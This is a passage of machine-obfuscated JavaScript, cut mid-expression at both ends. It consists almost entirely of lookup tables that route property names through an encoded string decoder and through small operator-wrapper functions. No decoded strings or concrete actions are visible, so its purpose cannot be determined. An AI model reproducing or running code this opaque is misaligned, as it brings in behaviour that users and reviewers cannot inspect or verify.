_0x3e1d14!==_0x27adfb;},'BItmi':_0xb3be('101','XYrU'),'vRohC':_0xb3be('102','BB3J'),'agVqR':_0xb3be('103','6n88'),'OdSVU':_0xb3be('104','omCh'),'OCEqT':_0xb3be('105','F$aJ'),'TChhA':_0xb3be('106','0CfK'),'dTXhr':_0xb3be('107','%vJ!'),'CHYXz':_0xb3be('108','lXXr'),'Oggek':_0xb3be('109','BB3J'),'HPAaC':_0xb3be('10a','XbT^'),'WtWgZ':_0xb3be('10b','xpY6'),'zWrYf':_0xb3be('10c','X4C%'),'vykpl':_0xb3be('10d','lXXr'),'iEwDy':function(_0x22bd64,_0x47e274){return _0x22bd64!=_0x47e274;},'EjydH':_0xb3be('10e','iOIp'),'iQRxH':function(_0x32dd7f,_0x531ff0){return _0x32dd7f>_0x531ff0;},'HXrVw':function(_0x362eab,_0x4b4c4b){return _0x362eab^_0x4b4c4b;},'GvgUp':function(_0x5cb131){return _0x5cb131();},'uVWEg':_0xb3be('10f','F$aJ'),'bcGpJ':_0xb3be('110','8%$S'),'sDdVn':_0xb3be('111','$#(K'),'ZangK':_0xb3be('112','hvM%'),'Oowlb':_0xb3be('113','6n88'),'JAuMn':_0xb3be('114','1arB'),'hSvim':_0xb3be('115','iOIp'),'UsLyb':_0xb3be('116','8T6%'),'CpdcG':_0xb3be('117','JOYZ'),'gKgOV':function(_0xcb6335,_0x23f979,_0x34a27a){return _0xcb6335(_0x23f979,_0x34a27a);},'qvQdD':_0xb3be('118','hvM%'),'WhgWq':_0xb3be('119','bZrn'),'NteAb':_0xb3be('11a','F$aJ'),'QmnDI':_0xb3be('11b','P0j!'),'VjaSo':_0xb3be('11c','$Hph'),'jALOP':_0xb3be('11d','Ry)&'),'vRtXB':_0xb3be('11e','Ry)&'),'jLjfE':_0xb3be('11f','%kY2'),'gzHRt':function(_0x98fd3,_0x3a4561){return _0x98fd3*_0x3a4561;},'NsvzN':_0xb3be('120','nfC4'),'fhtBs':_0xb3be('121','iOIp'),'PmnLH':_0xb3be('122','$rG9'),'pivnw':_0xb3be('123','8T6%'),'Dstkb':function(_0x1e278e,_0x556613){return _0x1e278e-_0x556613;},'KiglQ':function(_0x12437d){return _0x12437d();},'UWwGL':_0xb3be('124','AO$c'),'jUzGS':function(_0x85e17e,_0x5bd8f4,_0x2677bf){return _0x85e17e(_0x5bd8f4,_0x2677bf);},'fhUfb':_0xb3be('125','mA[X'),'NQDCY':_0xb3be('126','ZGiD'),'MIqaO':_0xb3be('127','1arB'),'ylVFe':_0xb3be('128','1arB'),'eeTuM':_0xb3be('129','$rG9'),'eMUCA':_0xb3be('12a','L!7n'),'uZuUi':_0xb3be('12b','iOIp'),'JmBfc':_0xb3be('12c','gsLI'),'dvZtG':function(_0x3ea83d,_0xcd580e){return _0x3ea83d in _0xcd580e;},'IWorJ':_0xb3be('12d','1arB'),'koXmM':_0xb3be('12e','XYrU'),'TOUPc':_0xb3be('12f','lXXr'),'kbnOA':_0xb3be('130','0CfK'),'xtHIg':_0xb3be('131','c27o'),'ftUvz':_0xb3be('132','XbT^'),'hTAuS':function(_0x63d457,_0x5af1b4){return _0x63d457!==_0x5af1b4;},'jhRyb':_0xb3be('133','L!7n'),'ARKdy':_0xb3be('134','nfC4'),'YuEDi':_0xb3be('135','6n88'),'uJjlF':function(_0x1c731c,_0x5caeec){return _0x1c731c==_0x5caeec;},'fsKYG':_0xb3be('136','F$aJ'),'FWQPF':_0xb3be('137','mA[X'),'GYtJd':_0xb3be('138','JOYZ'),'NDwio':function(_0x4b802c,_0xd1867a,_0x3e885e,_0x5e951a){return _0x4b802c(_0xd1867a,_0x3e885e,_0x5e951a);},'bzEXG':_0xb3be('139','mA[X'),'VlSiU':_0xb3be('13a','hvM%'),'VZpvX':_0xb3be('13b','QXy7'),'xiChl':_0xb3be('13c','YIbj'),'SkIlb':_0xb3be('13d','P0j!'),'iPPAk':_0xb3be('13e','omCh'),'Cnyji':_0xb3be('13f','rG8x'),'AeTyA':function(_0x14bf4a,_0x3e3614,_0xf8d8d3){return _0x14bf4a(_0x3e3614,_0xf8d8d3);},'KiijS':_0xb3be('140','ZmOl'),'Vcxrz':_0xb3be('141','iOIp'),'vDIIu':_0xb3be('142','hvM%'),'oKEOn':function(_0x3d7316,_0xa4c694){return _0x3d7316==_0xa4c694;},'NwuDt':_0xb3be('143','$#(K'),'JLmTV':function(_0x746e3d,_0x1cd4d8){return _0x746e3d||_0x1cd4d8;},'lZrsD':_0xb3be('144','rG8x'),'VRdAs':function(_0x132cc3,_0x56eb54,_0x1c1159,_0x129524,_0x2ce46c,_0x56ff56){return _0x132cc3(_0x56eb54,_0x1c1159,_0x129524,_0x2ce46c,_0x56ff56);},'NexXw':_0xb3be('145','rG8x'),'vCaxh':_0xb3be('146','gsLI'),'pNmrM':function(_0x58b11f,_0x2be8e3){return _0x58b11f===_0x2be8e3;},'EqasC':_0xb3be('147','ZmOl'),'qAhaP':_0xb3be('148','P(!)'),'uYZsg':function(_0x3cf684){return _0x3cf684();},'rShVI':function(_0x3d77a5,_0x57149a){return _0x3d77a5==_0x57149a;},'XQrnb':_0xb3be('149','omCh'),'rFxwN':_0xb3be('14a','ZYfh'),'IYFbC':_0xb3be('14b','c27o'),'sUziH':_0xb3be('14c','ZYfh'),'gDDkc':_0xb3be('14d','nGZy'),'jOVuw':function(_0x792cd7,_0x38d168,_0x18cd04){return _0x792cd7(_0x38d168,_0x18cd04);},'XwWvW':_0xb3be('14e','rG8x'),'qgfFf':_0xb3be('14f','0CfK'),'PRabK':function(_0x4a73c7,_0x2a63ba){return _0x4a73c7==_0x2a63ba;},'AhUih':_0xb3be('150','XYrU'),'JrUVn':_0xb3be('151','ZmOl'),'AWczX':function(_0x274432,_0x7e4b5b){return _0x274432!=_0x7e4b5b;},'kkNuN':_0xb3be('152','XbT^'),'bEHdg':_0xb3be('153','nHt3'),'nxjro':function(_0x228efc,_0x2de5f1){return _0x228efc<_0x2de5f1;},'wjwOd':function(_0x13a4c3,_0x41df1d){return _0x13a4c3<_0x41df1d;},'oPNIc':_0xb3be('154','c27o'),'zeMBy':_0xb3be('155','JOYZ'),'TxjEz':_0xb3be('156','0CfK'),'PtDGw':_0xb3be('157','XbT^'),'QawCx':_0xb3be('158','6n88'),'buiZK':_0xb3be('159','iOIp'),'hLleW':_0xb3be('15a','ZGiD'),'eeKjS':_0xb3be('15b','mA[X'),'IIZud':_0xb3be('15c','$rG9'),'QoflT':_0xb3be('15d','iOIp'),'mgyWa':_0xb3be('15e','*kUD'),'DmEOx':function(_0x548718,_0x27757f){return _0x548718+_0x27757f;},'NzbbQ':function(_0x55cb6e,_0x1f7e95){return _0x55cb6e>=_0x1f7e95;},'rYKFp':function(_0x1b0bee,_0x48f3c1){return _0x1b0bee<=_0x48f3c1;},'vswbY':function(_0x38b8be,_0xf91f92){return _0x38b8be<=_0xf91f92;},'frbts':function(_0x3f744d,_0x1224cd){return _0x3f744d||_0x1224cd;},'QtLkE':function(_0x2058ee,_0x2e1629){return _0x2058ee<_0x2e1629;},'QMzjk':function(_0x559877,_0x4b917c){return _0x559877<_0x4b917c;},'nVlHa':function(_0x3c6c98,_0xe6bcc8){return _0x3c6c98>_0xe6bcc8;},'ldlcr':function(_0x40f941,_0x35dd71){return _0x40f941!==_0x35dd71;},'fRgTx':_0xb3be('15f','nfC4'),'atYFy':_0xb3be('160','omCh'),'elUSf':function(_0x5a6be9,_0x12028f){return _0x5a6be9(_0x12028f);},'TqCcP':_0xb3be('161','BB3J'),'hcULb':_0xb3be('162','iOIp'),'iYnBB':_0xb3be('163','8T6%'),'UiYgV':_0xb3be('164','d)En'),'smVjb':_0xb3be('165','8T6%'),'kEBmL':_0xb3be('166','qzU('),'ecLHU':_0xb3be('167','AO$c'),'bBHrn':function(_0x935b6d,_0x5cf82f){return _0x935b6d+_0x5cf82f;},'nuDrn':_0xb3be('168','iOIp'),'sSnUR':_0xb3be('169','ZGiD'),'ajqPo':_0xb3be('16a','ZYfh'),'pjSTW':_0xb3be('16b','1arB'),'qEweq':_0xb3be('16c','P(!)'),'bIzmJ':_0xb3be('16d','hvM%'),'wrOQT':_0xb3be('16e','AO$c'),'kVNUn':_0xb3be('16f','d)En'),'QbZOJ':_0xb3be('170','ZmOl'),'KCvVx':function(_0x290f14,_0x211bae){return _0x290f14(_0x211bae);},'kvDwu':_0xb3be('171','$rG9'),'JOZSc':_0xb3be('172','mttr'),'rwQcN':_0xb3be('173','mttr'),'ylqdU':_0xb3be('174','$#(K'),'qBuNy':_0xb3be('175','nGZy'),'aRyLR':_0xb3be('176','8%$S'),'vFjDi':function(_0x4ae450,_0x52258a){return _0x4ae450+_0x52258a;},'BhegE':function(_0xe881bb,_0x5eba65,_0x9dee74,_0x334086){return _0xe881bb(_0x5eba65,_0x9dee74,_0x334086);},'jNPxP':_0xb3be('177','P0j!'),'IcaVh':_0xb3be('178','Rjgo'),'vQOpW':_0xb3be('179','iOIp'),'SyeML':function(_0x571107,_0x5f185f,_0xbe697c){return _0x571107(_0x5f185f,_0xbe697c);},'KUzmH':_0xb3be('17a','bZrn'),'TiCBX':_0xb3be('17b','1arB'),'nKZfp':_0xb3be('17c','Ry)&'),'UHVCh':_0xb3be('17d','8%$S'),'WMdQp':_0xb3be('17e','AO$c'),'iYbNm':_0xb3be('17f','X4C%'),'qHJSP':_0xb3be('180','2cFI'),'gFCAc':_0xb3be('181','bZrn'),'KnFSM':_0xb3be('182','nHt3'),'YwuXj':function(_0x4600d6,_0x25efd9){return _0x4600d6===_0x25efd9;},'coCvu':_0xb3be('183','VZYf'),'GyDGe':_0xb3be('184','1arB'),'mAfsD':function(_0xa9a6c7,_0x33d595){return _0xa9a6c7===_0x33d595;},'IKsIz':_0xb3be('185','ZmOl'),'lJnuO':_0xb3be('186','gsLI'),'AnQBa':_0xb3be('187','ZGiD'),'nANCC':_0xb3be('188','Ry)&'),'OQdKS':function(_0xc6b33,_0x5de035){return _0xc6b33(_0x5de035);},'SuPEY':_0xb3be('189','nHt3'),'VWBFr':function(_0x29ad24,_0x3bbd3a){return _0x29ad24===_0x3bbd3a;},'fiODZ':_0xb3be('18a','L!7n'),'UsJQz':function(_0x427ae1,_0x58570e,_0xe2e4f0){return _0x427ae1(_0x58570e,_0xe2e4f0);},'PErHl':_0xb3be('18b','BB3J'),'zRIxR':_0xb3be('18c','$#(K'),'ZowkH':_0xb3be('18d','rG8x'),'zrwNN':function(_0x1d77bb,_0x289d7c){return _0x1d77bb===_0x289d7c;},'cgQow':_0xb3be('18e','$rG9'),'JWrhC':_0xb3be('18f','hvM%'),'IxnNy':function(_0xaf55c5,_0x314ca6,_0x31797d,_0x4e94f3,_0x307efc){return _0xaf55c5(_0x314ca6,_0x31797d,_0x4e94f3,_0x307efc);},'zvQcQ':_0xb3be('190','g3tp'),'znqTz':_0xb3be('191','ZYfh'),'oKbJs':_0xb3be('192','rG8x'),'CVrJc':_0xb3be('193','*kUD'),'JQjID':_0xb3be('194','ZGiD'),'drCdi':_0xb3be('195','QXy7'),'XHYUC':_0xb3be('196','bZrn'),'UabXD':_0xb3be('197','nfC4'),'KiDVm':_0xb3be('198','bZrn'),'GwhRU':_0xb3be('199','$rG9'),'vvTMX':function(_0x5f2b7f,_0x549c26){return _0x5f2b7f==_0x549c26;},'Iwvhq':_0xb3be('19a','QXy7')};var _0x7e9a25=function(_0x3f8075,_0x4867a4,_0x38e81c){var _0x1e813b={'IdTbf':function(_0x3bd822){return _0x16a556[_0xb3be('19b','IYdT')](_0x3bd822);},'tWrER':_0x16a556[_0xb3be('19c','Rjgo')],'VmUJi':function(_0xa7d602,_0x39e673,_0x2f638c){return _0x16a556[_0xb3be('19d','c27o')](_0xa7d602,_0x39e673,_0x2f638c);},'iOOML':_0x16a556[_0xb3be('19e','YIbj')],'NiaKY':function(_0x16f8c0,_0x542246){return _0x16a556[_0xb3be('19f','nHt3')](_0x16f8c0,_0x542246);},'hZTOr':function(_0x326125,_0x3944d4){return _0x16a556[_0xb3be('1a0','rG8x')](_0x326125,_0x3944d4);},'YpJJR':function(_0x425cd8,_0x50f4b9){return _0x16a556[_0xb3be('1a1','rG8x')](_0x425cd8,_0x50f4b9);},'HfTRy':function(_0x261911,_0x102c1c){return _0x16a556[_0xb3be('1a2','8%$S')](_0x261911,_0x102c1c);},'jXFNk':function(_0x6adb9f,_0x44799f,_0x3ff079){return _0x16a556[_0xb3be('1a3','P0j!')](_0x6adb9f,_0x44799f,_0x3ff079);},'HPIMN':function(_0xc962ab,_0x5755c1){return _0x16a556[_0xb3be('1a4','hpjw')](_0xc962ab,_0x5755c1);},'EZtBf':_0x16a556[_0xb3be('1a5','1arB')],'kWQVk':function(_0x27da67,_0x461639){return _0x16a556[_0xb3be('1a6','8T6%')](_0x27da67,_0x461639);},'hvhlw':function(_0x59fcd7){return _0x16a556[_0xb3be('1a7','IYdT')](_0x59fcd7);},'nHmia':_0x16a556[_0xb3be('1a8','QXy7')],'jrAbm':function(_0x1e3329,_0x4bd998){return _0x16a556[_0xb3be('1a9','nGZy')](_0x1e3329,_0x4bd998);},'zYBWq':_0x16a556[_0xb3be('1aa','ZYfh')],'mTIdQ':_0x16a556[_0xb3be('1ab','XYrU')],'CnhiC':function(_0x3cb7b5,_0x506111,_0x239248){return _0x16a556[_0xb3be('1ac','6n88')](_0x3cb7b5,_0x506111,_0x239248);},'HfGiK':function(_0x56cd4c,_0x2ada5e){return _0x16a556[_0xb3be('1ad','1arB')](_0x56cd4c,_0x2ada5e);},'THBSw':_0x16a556[_0xb3be('1ae','rG8x')],'IlWyK':_0x16a556[_0xb3be('1af','IYdT')],'PzwHs':function(_0x209e51,_0x42d443){return _0x16a556[_0xb3be('1b0','VZYf')](_0x209e51,_0x42d443);},'oDmXw':function(_0x1f2244,_0x3673c){return _0x16a556[_0xb3be('1b1','Ry)&')](_0x1f2244,_0x3673c);},'Kfrwx':_0x16a556[_0xb3be('1b2','nGZy')],'eEnBq':_0x16a556[_0xb3be('1b3','L!7n')],'ajXyZ':_0x16a556[_0xb3be('1b4','mttr')],'nCgBw':_0x16a556[_0xb3be('1b5','VZYf')],'IQZcq':_0x16a556[_0xb3be('1b6','IYdT')],'YkHeL':function(_0x597960,_0x1b1831){return _0x16a556[_0xb3be('1b7','0CfK')](_0x597960,_0x1b1831);},'zSTsh':function(_0x5c960c,_0x42101a){return _0x16a556[_0xb3be('1b8','qzU(')](_0x5c960c,_0x42101a);},'yIpGT':_0x16a556[_0xb3be('1b9','8%$S')],'xIVmh':_0x16a556[_0xb3be('1ba','Ry)&')],'vBaQp':_0x16a556[_0xb3be('1bb','c27o')],'ueKgs':_0x16a556[_0xb3be('1bc','8T6%')],'Cubop':function(_0x10a6aa,_0x43aa20,_0x2e4bd6){return _0x16a556[_0xb3be('1bd','$rG9')](_0x10a6aa,_0x43aa20,_0x2e4bd6);},'mjPYe':function(_0x450bc1,_0x518519){return _0x16a556[_0xb3be('1be','mttr')](_0x450bc1,_0x518519);},'HIOIB':_0x16a556[_0xb3be('1bf','nHt3')],'FgkTH':_0x16a556[_0xb3be('1c0','XbT^')],'ihntO':_0x16a556[_0xb3be('1c1','omCh')],'CMIvl':_0x16a556[_0xb3be('1c2','ZYfh')],'Lzrwm':function(_0x2a4306,_0x278de4){return _0x16a556[_0xb3be('1c3','ZYfh')](_0x2a4306,_0x278de4);},'vPUZJ':_0x16a556[_0xb3be('1c4','c27o')],'ChoeU':function(_0x136430,_0x3ad57e){return _0x16a556[_0xb3be('1c5','d)En')](_0x136430,_0x3ad57e);},'DmWmz':function(_0x21cd5e,_0x3770c8){return _0x16a556[_0xb3be('1c6','%kY2')](_0x21cd5e,_0x3770c8);},'ksFyV':function(_0x1778d8){return _0x16a556[_0xb3be('1c7','$#(K')](_0x1778d8);},'nNeXl':function(_0x51aa58,_0x773502){return _0x16a556[_0xb3be('1c8','8%$S')](_0x51aa58,_0x773502);},'NrgGk':_0x16a556[_0xb3be('1c9','X4C%')],'TKsqy':_0x16a556[_0xb3be('1ca','Rjgo')],'jpadP':_0x16a556[_0xb3be('1cb','qzU(')],'RfwrL':_0x16a556[_0xb3be('1cc','BB3J')],'HMJvv':_0x16a556[_0xb3be('1cd','gsLI')],'WrnyB':function(_0x2e1b4b,_0x2a6314){return _0x16a556[_0xb3be('1ce','xpY6')](_0x2e1b4b,_0x2a6314);},'OSfQT':_0x16a556[_0xb3be('1cf','YIbj')],'BsCkd':_0x16a556[_0xb3be('1d0','mttr')],'RUKay':_0x16a556[_0xb3be('1d1','P0j!')],'BELAV':_0x16a556[_0xb3be('1d2','gsLI')],'ehZeT':function(_0x471cdd,_0x47f9a6,_0xb0b0fe){return _0x16a556[_0xb3be('1d3','rG8x')](_0x471cdd,_0x47f9a6,_0xb0b0fe);},'PefOb':function(_0x5881f6,_0x12e4e8){return _0x16a556[_0xb3be('1d4','iOIp')](_0x5881f6,_0x12e4e8);},'GUZLy':function(_0xe2b8b9,_0x1038a6){return _0x16a556[_0xb3be('1d5','ZmOl')](_0xe2b8b9,_0x1038a6);},'lqcCZ':_0x16a556[_0xb3be('1d6','bZrn')],'WOEkd':_0x16a556[_0xb3be('1d7','6SxK')],'ZSOpU':_0x16a556[_0xb3be('1d8','xpY6')],'cTRRK':_0x16a556[_0xb3be('1d9','$rG9')],'VlWgn':_0x16a556[_0xb3be('1da','VZYf')],'lfSae':_0x16a556[_0xb3be('1db','nGZy')],'nqLEY':_0x16a556[_0xb3be('1dc','$rG9')],'Rxkib':_0x16a556[_0xb3be('1dd','gsLI')],'iasjw':function(_0x5c4828,_0xfb55b6){return _0x16a556[_0xb3be('1de','nfC4')](_0x5c4828,_0xfb55b6);},'vHKhh':function(_0x707eb1,_0x6e3213){return _0x16a556[_0xb3be('1df','iOIp')](_0x707eb1,_0x6e3213);},'LeHzW':function(_0x19afb1,_0x955317){return _0x16a556[_0xb3be('1e0','nfC4')](_0x19afb1,_0x955317);},'ypGZV':function(_0x5b1768,_0x1c7f7c){return _0x16a556[_0xb3be('1e1','bZrn')](_0x5b1768,_0x1c7f7c);},'ZluiE':_0x16a556[_0xb3be('1e2','nHt3')],'qiDwi':function(_0x5cedae,_0x2fe29b){return _0x16a556[_0xb3be('1e3','%kY2')](_0x5cedae,_0x2fe29b);},'JKBHs':_0x16a556[_0xb3be('1e4','ZYfh')],'fsWFb':_0x16a556[_0xb3be('1e5','JOYZ')],'loosT':function(_0x1897a2,_0x3f3758){return _0x16a556[_0xb3be('1e6','F$aJ')](_0x1897a2,_0x3f3758);},'ViRqe':_0x16a556[_0xb3be('1e7','P(!)')],'nXEsK':function(_0xfb0667,_0x463cfe){return _0x16a556[_0xb3be('1e8','AO$c')](_0xfb0667,_0x463cfe);},'GbzWl':function(_0x294e32,_0x1764cc){return _0x16a556[_0xb3be('1e9','g3tp')](_0x294e32,_0x1764cc);},'ghHBn':function(_0x3e5594,_0x588435){return _0x16a556[_0xb3be('1ea','ZGiD')](_0x3e5594,_0x588435);},'Cppee':function(_0x30a0d0){return _0x16a556[_0xb3be('1eb','hvM%')](_0x30a0d0);},'RWjXM':_0x16a556[_0xb3be('1ec','1arB')],'Edimd':function(_0x1b2d02,_0x532fa2,_0x2f4c38){return _0x16a556[_0xb3be('1ed','X4C%')](_0x1b2d02,_0x532fa2,_0x2f4c38);},'mEGAg':_0x16a556[_0xb3be('1ee','qzU(')],'TASFv':_0x16a556[_0xb3be('1ef','rG8x')],'bnIDC':_0x16a556[_0xb3be('1f0','Rjgo')],'pQeIJ':function(_0x220ef6,_0x1fe462){return _0x16a556[_0xb3be('1f1','nfC4')](_0x220ef6,_0x1fe462);},'DjTuk':_0x16a556[_0xb3be('1f2','*kUD')],'AKLak':_0x16a556[_0xb3be('1f3','gsLI')],'DjqIN':_0x16a556[_0xb3be('1f4','AO$c')],'BLfHg':function(_0x58ccf3,_0x4d5924){return _0x16a556[_0xb3be('1f5','8%$S')](_0x58ccf3,_0x4d5924);},'MIbHk':_0x16a556[_0xb3be('1f6','AO$c')],'StmZw':_0x16a556[_0xb3be('1f7','AO$c')],'PkRwm':function(_0x514eab,_0x895191){return _0x16a556[_0xb3be('1f8','JOYZ')](_0x514eab,_0x895191);},'AwDWF':_0x16a556[_0xb3be('1f9','%vJ!')],'kbOjz':_0x16a556[_0xb3be('1fa','0CfK')],'LZqtx':_0x16a556[_0xb3be('1fb','bZrn')],'ZZqpM':_0x16a556[_0xb3be('1fc','ZYfh')],'CtuCk':function(_0x20e8b9,_0x2df879){return _0x16a556[_0xb3be('1fd','6n88')](_0x20e8b9,_0x2df879);},'Djxsm':_0x16a556[_0xb3be('1fe','iOIp')],'tjwmZ':_0x16a556[_0xb3be('1ff','8%$S')],'DNvEb':function(_0x15894d,_0x378a37){return _0x16a556[_0xb3be('200','hpjw')](_0x15894d,_0x378a37);},'mPjrh':function(_0xe91964,_0x1fb879){return _0x16a556[_0xb3be('201','d)En')](_0xe91964,_0x1fb879);},'vByBn':function(_0x2d239e,_0x478688){return _0x16a556[_0xb3be('202','d)En')](_0x2d239e,_0x478688);},'JYGCD':_0x16a556[_0xb3be('203','d)En')],'ZlFpR':_0x16a556[_0xb3be('204','nfC4')],'JgTQN':_0x16a556[_0xb3be('205','ZYfh')],'igWzd':function(_0x3d102a,_0x743cca){return _0x16a556[_0xb3be('206','IYdT')](_0x3d102a,_0x743cca);},'tNWIC':_0x16a556[_0xb3be('207','0CfK')],'hOXqE':_0x16a556[_0xb3be('208','L!7n')],'LTetT':_0x16a556[_0xb3be('209','JOYZ')],'xsXgr':function(_0x3d3de9,_0x321eda,_0xa68a7c,_0x4a6bdf){return _0x16a556[_0xb3be('20a','$#(K')](_0x3d3de9,_0x321eda,_0xa68a7c,_0x4a6bdf);},'GwyRi':_0x16a556[_0xb3be('20b','bZrn')],'KKRGt':function(_0x1ffb6e,_0x5953bf){return _0x16a556[_0xb3be('20c','BB3J')](_0x1ffb6e,_0x5953bf);},'vFSDW':_0x16a556[_0xb3be('20d','VZYf')],'KPTaa':_0x16a556[_0xb3be('20e','JOYZ')],'dncYv':function(_0x54d29f,_0x1f13f6){return _0x16a556[_0xb3be('20f','nGZy')](_0x54d29f,_0x1f13f6);},'SsvTc':_0x16a556[_0xb3be('210','QXy7')],'bICpy':function(_0xebf5e7,_0x5e5b82,_0x1b9870){return _0x16a556[_0xb3be('211','AO$c')](_0xebf5e7,_0x5e5b82,_0x1b9870);},'VTpHe':function(_0x14eff6,_0x2b5020,_0x51f623,_0x254e0f){return _0x16a556[_0xb3be('212','$Hph')](_0x14eff6,_0x2b5020,_0x51f623,_0x254e0f);},'LzGue':_0x16a556[_0xb3be('213','d)En')],'FQdZF':_0x16a556[_0xb3be('214','$Hph')],'BaTvR':_0x16a556[_0xb3be('215','JOYZ')],'xESWA':_0x16a556[_0xb3be('216','hpjw')],'jHmcN':function(_0x1883e1,_0x393ab7,_0x3cff76){return _0x16a556[_0xb3be('217','%vJ!')](_0x1883e1,_0x393ab7,_0x3cff76);},'majci':function(_0x1ee0e5,_0x58eaa3,_0x1b2d2b){return _0x16a556[_0xb3be('218','2cFI')](_0x1ee0e5,_0x58eaa3,_0x1b2d2b);},'zMMUH':_0x16a556[_0xb3be('219','P(!)')],'dUvZN':_0x16a556[_0xb3be('21a','hpjw')],'FXbro':_0x16a556[_0xb3be('21b','Ry)&')],'QbvkH':function(_0xdfa190,_0x59b813){return _0x16a556[_0xb3be('21c','%vJ!')](_0xdfa190,_0x59b813);},'TqwFf':_0x16a556[_0xb3be('21d','Ry)&')],'rkpxC':function(_0x15c63,_0x25e4d2){return _0x16a556[_0xb3be('21e','IYdT')](_0x15c63,_0x25e4d2);},'wccmJ':function(_0xe524bb,_0x3f5f0b,_0x1550cf){return _0x16a556[_0xb3be('21f','BB3J')](_0xe524bb,_0x3f5f0b,_0x1550cf);},'SJsRC':_0x16a556[_0xb3be('220','mA[X')],'EjTzY':function(_0x6cd7b1,_0x412a50,_0x2858d7,_0x159180,_0x14bd03,_0x547834){return _0x16a556[_0xb3be('221','nGZy')](_0x6cd7b1,_0x412a50,_0x2858d7,_0x159180,_0x14bd03,_0x547834);},'yQEUW':_0x16a556[_0xb3be('222','d)En')],'uTdVc':_0x16a556[_0xb3be('223','lXXr')],'TKmTQ':function(_0xf42a48,_0x265ebc){return _0x16a556[_0xb3be('224','gsLI')](_0xf42a48,_0x265ebc);},'wWjFB':_0x16a556[_0xb3be('225','0CfK')],'NJaUl':_0x16a556[_0xb3be('226','VZYf')],'ETeus':function(_0x40deff){return _0x16a556[_0xb3be('227','Rjgo')](_0x40deff);},'JgZwy':function(_0x5cc2f9,_0x5a2d95){return _0x16a556[_0xb3be('228','mttr')](_0x5cc2f9,_0x5a2d95);},'HRmRs':_0x16a556[_0xb3be('229','%kY2')],'Ubjpw':_0x16a556[_0xb3be('22a','1arB')],'MtYjG':_0x16a556[_0xb3be('22b','F$aJ')],'kjeRO':_0x16a556[_0xb3be('22c','1arB')],'KGXyI':_0x16a556[_0xb3be('22d','gsLI')],'uDlLw':function(_0x41657c){return _0x16a556[_0xb3be('22e','omCh')](_0x41657c);},'nXOrn':function(_0x4dac27,_0x29d525,_0x2749c7){return _0x16a556[_0xb3be('22f','2cFI')](_0x4dac27,_0x29d525,_0x2749c7);},'LkIJB':_0x16a556[_0xb3be('230','L!7n')],'KNUkJ':function(_0x88cf15,_0x304d43,_0x375c17){return _0x16a556[_0xb3be('231','P0j!')](_0x88cf15,_0x304d43,_0x375c17);},'YOIwv':function(_0x33bdef,_0x5648eb){return _0x16a556[_0xb3be('232','JOYZ')](_0x33bdef,_0x5648eb);},'cHnDQ':_0x16a556[_0xb3be('233','*kUD')],'oIBhM':function(_0x1a086d,_0x3bbd2b){return _0x16a556[_0xb3be('234','hvM%')](_0x1a086d,_0x3bbd2b);},'OUBAm':function(_0x145981,_0x512a4b){return _0x16a556[_0xb3be('235','gsLI')](_0x145981,_0x512a4b);},'NaEuY':_0x16a556[_0xb3be('236','YIbj')],'YmtxC':function(_0x292190,_0x417e3b){return _0x16a556[_0xb3be('1c5','d)En')](_0x292190,_0x417e3b);},'kFEcR':_0x16a556[_0xb3be('237','c27o')],'SGMFE':function(_0x48bfc2,_0x46f3f2){return _0x16a556[_0xb3be('238','0CfK')](_0x48bfc2,_0x46f3f2);},'CHhcL':_0x16a556[_0xb3be('239','P0j!')],'EOWNH':_0x16a556[_0xb3be('23a','6SxK')],'Pxhzg':function(_0x29a4a8,_0x252766){return _0x16a556[_0xb3be('23b','P0j!')](_0x29a4a8,_0x252766);},'asSfl':function(_0x45b0a2,_0x7c402f){return _0x16a556[_0xb3be('23c','lXXr')](_0x45b0a2,_0x7c402f);},'QIAGR':function(_0xb33f8b,_0x62d087){return _0x16a556[_0xb3be('23d','lXXr')](_0xb33f8b,_0x62d087);},'jbCDy':_0x16a556[_0xb3be('23e','L!7n')],'BgIXC':function(_0xedd7d5){return _0x16a556[_0xb3be('23f','ZGiD')](_0xedd7d5);},'pSDXm':_0x16a556[_0xb3be('240','6n88')],'EmJfq':_0x16a556[_0xb3be('241','lXXr')],'tTlQW':function(_0x164932,_0x4d69f2,_0x2aa94b){return _0x16a556[_0xb3be('242','6n88')](_0x164932,_0x4d69f2,_0x2aa94b);},'nJglv':function(_0x171347,_0xe404c5){return _0x16a556[_0xb3be('243','X4C%')](_0x171347,_0xe404c5);},'cvGJB':_0x16a556[_0xb3be('244','P0j!')],'ZgZEq':_0x16a556[_0xb3be('245','xpY6')],'juPEl':_0x16a556[_0xb3be('246','$rG9')],'teLdA':_0x16a556[_0xb3be('247','%kY2')],'JrNoP':_0x16a556[_0xb3be('248','$rG9')],'yTqSo':function(_0x2085a0,_0x11d849){return _0x16a556[_0xb3be('249','lXXr')](_0x2085a0,_0x11d849);},'aTTJf':function(_0x3afa88,_0x53088e){return _0x16a556[_0xb3be('24a','1arB')](_0x3afa88,_0x53088e);},'FfzQn':function(_0x5d6911,_0x2de7b8){return _0x16a556[_0xb3be('24b','nHt3')](_0x5d6911,_0x2de7b8);},'GNuAP':_0x16a556[_0xb3be('24c','P(!)')],'szZGp':_0x16a556[_0xb3be('24d','nHt3')],'lOhiq':_0x16a556[_0xb3be('24e','ZmOl')],'Gpjyl':function(_0x2e0cf4,_0x207431){return _0x16a556[_0xb3be('24f','ZGiD')](_0x2e0cf4,_0x207431);},'Adegn':function(_0x61b416,_0x1bf64a){return _0x16a556[_0xb3be('250','nGZy')](_0x61b416,_0x1bf64a);},'axmmm':function(_0x2b646b,_0x4ccf16){return _0x16a556[_0xb3be('251','gsLI')](_0x2b646b,_0x4ccf16);},'zFDSf':function(_0x33edc5,_0x3dbc5a){return _0x16a556[_0xb3be('252','g3tp')](_0x33edc5,_0x3dbc5a);},'AqJqO':function(_0x443b34,_0x3cea3e){return _0x16a556[_0xb3be('253','omCh')](_0x443b34,_0x3cea3e);},'gazdp':function(_0x1dd339,_0x28b10b){return _0x16a556[_0xb3be('254','qzU(')](_0x1dd339,_0x28b10b);},'SKxUP':function(_0x560b83,_0x7d553a){return _0x16a556[_0xb3be('255','nfC4')](_0x560b83,_0x7d553a);},'MpQNU':function(_0x21decd,_0x345271){return _0x16a556[_0xb3be('256','2cFI')](_0x21decd,_0x345271);},'WaJIS':function(_0x239290,_0x259ec9){return _0x16a556[_0xb3be('257','Rjgo')](_0x239290,_0x259ec9);},'jiCHe':function(_0xfa7f3e,_0x467813){return _0x16a556[_0xb3be('258','mttr')](_0xfa7f3e,_0x467813);},'klIsJ':_0x16a556[_0xb3be('259','rG8x')],'NYnPu':_0x16a556[_0xb3be('25a','%vJ!')],'WydZe':function(_0x1d7852,_0xa03c90){return 